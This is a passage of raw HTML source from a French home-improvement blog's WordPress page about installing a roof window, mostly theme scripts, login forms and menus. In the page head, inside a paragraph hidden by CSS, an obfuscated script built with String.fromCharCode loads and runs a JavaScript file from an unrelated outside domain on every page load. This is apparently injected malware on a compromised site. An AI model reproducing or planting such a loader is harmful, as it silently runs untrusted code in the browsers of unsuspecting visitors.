	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/bricolage-avec-robert.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.1";
var td_get_template_directory_uri="https:\/\/bricolage-avec-robert.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e1ee8a80d1";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://bricolage-avec-robert.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bricolage-avec-robert.com/category/bricolage/",
                    "name": "Bricolage"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bricolage-avec-robert.com/poser-une-fenetre-de-toit/",
                    "name": "Poser une fenêtre de toit sans monter sur le toit"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-5170 single-format-standard td-standard-pack poser-une-fenetre-de-toit global-block-template-1 wpb-js-composer js-comp-ver-5.1.1 vc_non_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-header-container"><ul id="menu-td-header" class="td-mobile-main-menu"><li id="menu-item-3439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-3439"><a href="https://bricolage-avec-robert.com/"><i class="td-icon-home"></i></a></li>
<li id="menu-item-3230" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3230"><a href="https://bricolage-avec-robert.com/category/bricolage/">Bricolage</a></li>
<li id="menu-item-1346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1346"><a href="https://bricolage-avec-robert.com/category/decoration/">Déco</a></li>
<li id="menu-item-7553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7553"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/">Trucs &#038; astuces<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7554"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/carrelage/">Carrelage</a></li>
	<li id="menu-item-7561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7561"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/collage/">Collage</a></li>
	<li id="menu-item-7562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7562"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/electricite/">Électricité</a></li>
	<li id="menu-item-7563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7563"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/fixations/">Fixations</a></li>
	<li id="menu-item-7564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7564"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/isolation/">Isolation</a></li>
	<li id="menu-item-7565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7565"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/maconnerie/">Maçonnerie</a></li>
	<li id="menu-item-7566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7566"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/menuiserie/">Menuiserie</a></li>
	<li id="menu-item-7567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7567"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/mesures/">Mesures</a></li>
	<li id="menu-item-7568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7568"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/metallerie/">Métallerie</a></li>
	<li id="menu-item-7569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7569"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/papiers-peints/">Papiers peints</a></li>
	<li id="menu-item-7570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7570"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/peinture/">Peinture</a></li>
	<li id="menu-item-7571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7571"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/percages/">Perçages</a></li>
	<li id="menu-item-7572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7572"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/plomberie/">Plomberie</a></li>
	<li id="menu-item-7573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7573"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/portes-et-fenetres/">Portes et fenêtres</a></li>
	<li id="menu-item-7574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7574"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/revetements-de-murs/">Revêtements de murs</a></li>
	<li id="menu-item-7556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7556"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/revetements-de-sols/">Revêtements de sols</a></li>
	<li id="menu-item-7557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7557"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/rideaux/">Rideaux</a></li>
	<li id="menu-item-7575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7575"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/tapisserie/">Tapisserie</a></li>
	<li id="menu-item-7558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7558"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/toiture/">Toiture</a></li>
	<li id="menu-item-7576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7576"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/vitrerie/">Vitrerie</a></li>
</ul>
</li>
<li id="menu-item-6761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6761"><a target="_blank" rel="nofollow" href="https://www.youtube.com/user/robertlongechal/featured">Vidéos</a></li>
<li id="menu-item-3267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3267"><a href="https://bricolage-avec-robert.com/category/les-plus-de-robert-longechal/">les + de Robert Longechal<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7551" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7551"><a href="https://bricolage-avec-robert.com/robert-longechal-le-bricoleur-le-plus-connu-de-france/">La bio de Robert</a></li>
	<li id="menu-item-7552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7552"><a href="https://bricolage-avec-robert.com/category/les-plus-de-robert-longechal/les-coups-de-coeur/">Les coups de coeur</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://bricolage-avec-robert.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-td-header-container"><ul id="menu-td-header-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-3439"><a href="https://bricolage-avec-robert.com/"><i class="td-icon-home"></i></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-3230"><a href="https://bricolage-avec-robert.com/category/bricolage/">Bricolage</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_f96 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1_f96" ><script>var block_tdi_1_f96 = new tdBlock();
block_tdi_1_f96.id = "tdi_1_f96";
block_tdi_1_f96.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"165","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_f96","tdc_css_class":"tdi_1_f96","tdc_css_class_style":"tdi_1_f96_rand_style"}';
block_tdi_1_f96.td_column_number = "3";
block_tdi_1_f96.block_type = "td_block_mega_menu";
block_tdi_1_f96.post_count = "5";
block_tdi_1_f96.found_posts = "69";
block_tdi_1_f96.header_color = "";
block_tdi_1_f96.ajax_pagination_infinite_stop = "";
block_tdi_1_f96.max_num_pages = "14";
tdBlocksArray.push(block_tdi_1_f96);
</script><div id=tdi_1_f96 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/construire-soi-meme-un-escalier-en-beton-a-double-quart-tournant-en-kit/" rel="bookmark" class="td-image-wrap" title="Construire soi -même un escalier de béton à double quart tournant en kit"><img class="entry-thumb" src="[data-uri]" alt="" title="Construire soi -même un escalier de béton à double quart tournant en kit" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2021/03/escalier_beton-41-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/construire-soi-meme-un-escalier-en-beton-a-double-quart-tournant-en-kit/" rel="bookmark" title="Construire soi -même un escalier de béton à double quart tournant en kit">Construire soi -même un escalier de béton à double quart tournant&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/douche-a-litalienne-equipement-de-la-douche/" rel="bookmark" class="td-image-wrap" title="Douche à l&rsquo;italienne : équipement de la douche"><img class="entry-thumb" src="[data-uri]" alt="" title="Douche à l&rsquo;italienne : équipement de la douche" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2020/03/Sdb_Favede_202-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/douche-a-litalienne-equipement-de-la-douche/" rel="bookmark" title="Douche à l&rsquo;italienne : équipement de la douche">Douche à l&rsquo;italienne : équipement de la douche</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/construire-une-separation-dosseret-de-lit/" rel="bookmark" class="td-image-wrap" title="Construire une séparation dosseret de lit"><img class="entry-thumb" src="[data-uri]" alt="" title="Construire une séparation dosseret de lit" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2017/01/Finale-DSC_9900-e1585058734379-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/construire-une-separation-dosseret-de-lit/" rel="bookmark" title="Construire une séparation dosseret de lit">Construire une séparation dosseret de lit</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/installer-un-plancher-chauffant-electrique-pre-sous-carrelage/" rel="bookmark" class="td-image-wrap" title="Installer un plancher chauffant électrique (PRE) sous carrelage"><img class="entry-thumb" src="[data-uri]" alt="" title="Installer un plancher chauffant électrique (PRE) sous carrelage" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2016/11/Cable-kit-tram_53-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/installer-un-plancher-chauffant-electrique-pre-sous-carrelage/" rel="bookmark" title="Installer un plancher chauffant électrique (PRE) sous carrelage">Installer un plancher chauffant électrique (PRE) sous carrelage</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/sur-un-ancien-carrelage-plancher-chauffant/" rel="bookmark" class="td-image-wrap" title="Sur un ancien carrelage, poser un plancher chauffant sous un parquet collé"><img class="entry-thumb" src="[data-uri]" alt="" title="Sur un ancien carrelage, poser un plancher chauffant sous un parquet collé" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2016/11/cable-kit-matt-60-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/sur-un-ancien-carrelage-plancher-chauffant/" rel="bookmark" title="Sur un ancien carrelage, poser un plancher chauffant sous un parquet collé">Sur un ancien carrelage, poser un plancher chauffant sous un parquet&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_f96" data-td_block_id="tdi_1_f96"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_f96" data-td_block_id="tdi_1_f96"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1346"><a href="https://bricolage-avec-robert.com/category/decoration/">Déco</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2_6c6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2_6c6" ><script>var block_tdi_2_6c6 = new tdBlock();
block_tdi_2_6c6.id = "tdi_2_6c6";
block_tdi_2_6c6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_6c6","tdc_css_class":"tdi_2_6c6","tdc_css_class_style":"tdi_2_6c6_rand_style"}';
block_tdi_2_6c6.td_column_number = "3";
block_tdi_2_6c6.block_type = "td_block_mega_menu";
block_tdi_2_6c6.post_count = "5";
block_tdi_2_6c6.found_posts = "32";
block_tdi_2_6c6.header_color = "";
block_tdi_2_6c6.ajax_pagination_infinite_stop = "";
block_tdi_2_6c6.max_num_pages = "7";
tdBlocksArray.push(block_tdi_2_6c6);
</script><div id=tdi_2_6c6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/blanchir-et-patiner-des-poutres/" rel="bookmark" class="td-image-wrap" title="Blanchir et patiner des poutres"><img class="entry-thumb" src="[data-uri]" alt="" title="Blanchir et patiner des poutres" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2016/04/Blanchir-les-poutres-bricolage-avec-robert-12-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/blanchir-et-patiner-des-poutres/" rel="bookmark" title="Blanchir et patiner des poutres">Blanchir et patiner des poutres</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/une-table-basse-dappoint-pliante/" rel="bookmark" class="td-image-wrap" title="Une table basse d’appoint pliante"><img class="entry-thumb" src="[data-uri]" alt="" title="Une table basse d’appoint pliante" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2016/03/Robert-Longechal-Table-basse-pliante43-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/une-table-basse-dappoint-pliante/" rel="bookmark" title="Une table basse d’appoint pliante">Une table basse d’appoint pliante</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/renover-une-table-en-bois-vintage/" rel="bookmark" class="td-image-wrap" title="Rénover une table en bois vintage"><img class="entry-thumb" src="[data-uri]" alt="" title="Rénover une table en bois vintage" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2016/02/table_basse_ovale-29-final-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/renover-une-table-en-bois-vintage/" rel="bookmark" title="Rénover une table en bois vintage">Rénover une table en bois vintage</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/renover-un-gueridon-vintage/" rel="bookmark" class="td-image-wrap" title="Rénover un guéridon vintage"><img class="entry-thumb" src="[data-uri]" alt="" title="Rénover un guéridon vintage" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2016/02/gueridon_miroir-31-final-ret-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/renover-un-gueridon-vintage/" rel="bookmark" title="Rénover un guéridon vintage">Rénover un guéridon vintage</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/gainer-un-coffre/" rel="bookmark" class="td-image-wrap" title="Gainer un coffre acheté dans une brocante"><img class="entry-thumb" src="[data-uri]" alt="" title="Gainer un coffre acheté dans une brocante" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/Coffre_finale_06ret-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/gainer-un-coffre/" rel="bookmark" title="Gainer un coffre acheté dans une brocante">Gainer un coffre acheté dans une brocante</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_6c6" data-td_block_id="tdi_2_6c6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_6c6" data-td_block_id="tdi_2_6c6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-7553"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/">Trucs &#038; astuces</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7554"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/carrelage/">Carrelage</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7561"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/collage/">Collage</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7562"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/electricite/">Électricité</a></li>
